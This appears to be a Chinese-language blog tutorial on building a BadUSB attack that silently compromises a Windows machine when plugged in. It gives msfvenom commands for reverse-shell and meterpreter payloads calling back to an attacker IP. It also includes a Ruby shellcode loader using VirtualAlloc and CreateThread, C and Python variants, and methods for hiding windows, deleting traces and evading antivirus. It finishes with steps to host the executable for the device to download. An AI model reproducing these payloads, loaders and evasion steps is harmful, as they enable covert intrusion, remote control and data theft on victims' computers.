HID攻击之Badusb(全面的带你了解Badusb五种的花样玩法.)

文章出自JoCat QQ:1506610991 有渗透测试需求及商务合作请联系JoCatWFY@163.com

本文可能存在攻击性,请勿用于非法用途。仅用于技术交流,一切责任与本人无关,如有不足的地方希望指点

作者博客JoCatW.github.io灵猫论坛bbs.ipghost.cn

00x8 MSF配合badusb的最终版(有免杀,自动转移进程,真正意义上的一插就渗透成功.)

啥?你讲我powershell那么大一个框框玩意被别人看到怎么办?程序执行完连poweshell都不关,木马都留下来了..

啥?你讲我基础教程做的太差,一开杀软就拦截?

啥?你讲我进程不转移会被杀软报毒?

这些是事吗?都不是事.我今天就把badusb的我认为的最终版做出来!

我们将根据以上三个很重要的问题来一一解决(感谢各位看到这.)

Question1:powershell那么大一个框框别人是眼瞎吗?看到怎么办?程序执行完连poweshell都不关,木马都留下来了..

Answer:对于这个问题,我们的解决方法很简单

一、首先是窗口大的问题

我们可以添加简单的隐藏窗口参数的方法

比如PowerShell.exe -WindowStyle Hidden这个语句即可



不过啊,火绒真是让我又爱又恨

经过测试,我发现一旦调用Powersell的Hidden参数就会被火绒拦截

我们只能换一种思路,既然Hidden参数会拦截,为什么我们不最小化呢,这效果也不错的

把Hidden参数,替换为Minimized参数,也就是最小化的意思.

语句如下PowerShell.exe -WindowStyle Minimized

意思就是打开一个Powershell并最小化.

但是啊,各位,最小化之后你的语句怎么输入呢…

所以我们并不能最小化程序,我们可以再换一种思路(我认为最完美的一种)

我们可以先调用CMD再通过调整CMD窗口的大小来隐藏命令,再通过CMD来调用Powershell

二、我们的问题中还有一个问题,那就是执行完并没有把CMD关闭

我们也可以利用exit语句放在最后来避免问题发生.

三、我们的木马文件没有删除啊,怎么办呢?

我们关于删除木马文件的工作要放到第三个问题”进程不转移会被杀软报毒”中一起解决,我们将会在生成木马的时候就添加自动转移进程的参数,这样我们就可以删掉文件而且进程也成功转移了.

所以程序如下.

#include <Keyboard.h> |

然后再像之前教的一样烧录上去就OK啦

Question2:啥?你讲我基础教程做的太差,一开杀软就拦截?

Answer:对于现在杀毒软件拦截的问题,作者有两种思路,如下

- 利用badusb的特性去模拟用户输入,关闭杀软,这个是可以实现的,不过需要图像识别来实现。思路大概是通过图像识别来匹配相应杀软的图标,并将每一种杀软对应一种鼠标模拟关闭方式

- 第二种就比简单粗暴了(虽然好像第一种更粗暴)通过对我们的MSF木马进行免杀处理,免杀是我们现在远控常用套路,现在的问题是你的免杀方式在变,杀软也在不断更新,所以这种方式并不能从根源上避免杀毒软件带来的麻烦.

而我们在这就使用免杀的方法来给大家讲讲.MSF免杀部分.

免杀也就是绕过我们的杀毒软件,而我们的免杀有很多方法,常用的方法有改特征码,加入花指令,更改偏移量,反复编码等方式. 其实都不如直接找个安全的不会让靶机生疑的软件捆绑上去是成功率比较高的







MSF生成的木马现在基本上的杀毒软件都可以拦截,我这边测试了一下VT(www.virscan.org和https://www.virustotal.com/gui/)我都进行了测试,结果如下图

分别是27/49,57/72说实话挺出乎意料的(MSF都检测不出来的杀毒可以删了.),不过由于是网站检测实际情况可能比这好一些,接下来我们就可以对于我们的木马进行免杀处理.1.MSF自带的免杀模块(效果还行(很差))

MSF的功能是极其强大的,渗透必备,而他在免杀方面也有很多模块支持,我们可以先利用它自己的模块来进行处理.基本(99.9%被杀)但是如果我们将其绑定之一个正常的软件上,则绕过概率更大



下面是基本对于MSF免杀模块的整理编码器(MSF自带,使用前要先打开MSF)

msfvenom -1 encoders//列出可用格式

选择windows可用的编码器

我这里选择如下

可以看到它的等级是很高的,shikata_ga_nai编码技术是多态的,也就是说每次生成的攻击载荷文件都不一样



然后我们可以开始生成木马,语句如下

msfvenom -p windows/shell_reverse_tcp 意为使用shell_reverse_tcp攻击载荷

LHOST=192.168.31.143 设置KaliIP地址

LPORT=8888 设置监听端口

-e x86/shikata_ga_nai 为使用shikata_ga_nai的编码方式对攻击载荷进行重新编码

-i 6 使用刚才设定的编码方式对目标进行6次编码(理论上越多越好,不过应该会有一个峰值,正常5-10次差不多)

-f exe 指定MSF输出格式为exe

-o /root/桌面/shell.exe 指定处理完毕后的文件输出路径

综合起来就是这样:

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.31.143 LPORT=8888 -e x86/shikata_ga_nai -i 6 -f exe -o /root/桌面/shell.exe |

这样我们的编码器的木马生成完成了

我们上传到VT上看看,果然,效果真的”很好”

然后我们打开监听模块,上面有写在这就不多赘述了,也可以正常接收到反弹shell

而在本文中也将介绍通过ruby和C语言和Python进行的免杀处理,这三种方法比MSF自带的模块好太多了

ruby进行免杀的话需要受攻击机有相应环境(也可以转为exe),而C和python则可以通过封装来转为exe执行

2.ruby免杀(需要受攻击机有ruby环境)(效果最好VT0/59)



- 首先我们要通过msf生成基于ruby的木马(请先输入msfconsole进入msf)

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=8888 -f ruby

这边的x.x.x.x和8888跟上面一样,都分别替换为你kali的ip和接受的端口



- 将生成的木马复制下来

然后我们可以开始编写我们的shellcode了 - shell code如下

require 'fiddle'

require 'fiddle/import'

require 'fiddle/types'

shellcode = ""

include Fiddle

kernel32 = Fiddle.dlopen('kernel32')

ptr = Function.new(kernel32['VirtualAlloc'], [4,4,4,4], 4).call(0, shellcode.size, 0x3000, 0x40)

Function.new(kernel32['VirtualProtect'], [4,4,4,4], 4).call(ptr, shellcode.size, 0, 0)

buf = Fiddle::Pointer[shellcode]

Function.new(kernel32['RtlMoveMemory'], [4, 4, 4],4).call(ptr, buf, shellcode.size)

thread = Function.new(kernel32['CreateThread'],[4,4,4,4,4,4], 4).call(0, 0, ptr, 0, 0, 0)

Function.new(kernel32['WaitForSingleObject'], [4,4], 4).call(thread, ‐1) - 将你上面复制的文件复制到shellcode=”这里”

保存文件后缀改为.rb - 用cmd命令”ruby shell.rb”即可运行(Arduino 代码改动不多,就是把在powershell里输入./shell.rb改为ruby shell.rb)

- 跟MSF之前写的一样,打开监听模块,这里我就不多叙述了,不会的看上面

3.C语言免杀



- 我们跟用ruby免杀一样,先利用MSF生成木马(提前需要进入msf)

先输入msfvenom -a x86 –platform windows \

然后再输入指定参数-p windows/meterpreter/reverse_tcp \

在输入-b ‘\x00\x0b’ LHOST=192.168.31.143 LPORT=8888 -f c

(如果不加上反斜杠就是中止的意思)

-a 指定目标框架

–plantform 指定目标系统

-p 指定payload

-f 指定输出格式

-b指定规避的特殊字符

2. 将生成出来的文件复制出来,复制到相应的C语言编辑器,(DevC++/VSC)

并编写我们的shellcode,如下

#include<stdio.h> |

- 打开MSF监听.

- 运行文件即可

4.Python免杀(可通过pyinstaller封装成exe,推荐)



- 打开msf,生成py木马(先进入msf)跟C语言前面生成木马的步骤差不多

msfvenom -p python/meterpreter/reverse_tcp \

LHOST=192.168.31.134 LPORT=8888 \ (指定端口和IP)

-f raw -o shell.py (指定生成文件名)



2. cat或vim打开shell.py文件,将里面内容复制出来

3. 将复制的文件保存为.py后缀,并且利用pyinstaller转成exe



先pip install 安装pyinstaller

如果你出现像我这种情况,那么请你先更新pip

输入 python -m pip install –upgrade pip

更新好之后安装pyinstaller

打开cmd输入pip install pyinstaller以安装pyinstaller模块

等待安装完成,这里可能会安装的很慢,也有可能掉线,所以可以换成国内的源

国内的源: -i http://pypi.douban.com/simple –trusted-host pypi.douban.com

4. 然后输入pyinstaller -F shell.py就可以把shell.py封装成exe文件了

5. 将exe文件上传至服务器并更改Arduino代码中powershell的下载位置即可